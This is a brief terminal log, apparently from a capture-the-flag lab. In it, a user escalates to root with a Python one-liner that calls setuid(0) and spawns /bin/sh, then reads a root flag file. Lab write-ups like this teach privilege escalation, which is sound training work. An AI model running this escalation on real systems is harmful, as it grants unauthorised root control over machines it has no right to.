 sysadmin@44fdceb42565:~$ python3 -c "import os; os.setuid(0); os.system('/bin/sh')"
# ls
Clue.txt  user.txt
# whoami
root
# cd ..
# ls
sysadmin
# cat /root/root.txt
CUEH{Cap@ble_With_Sn4k3s}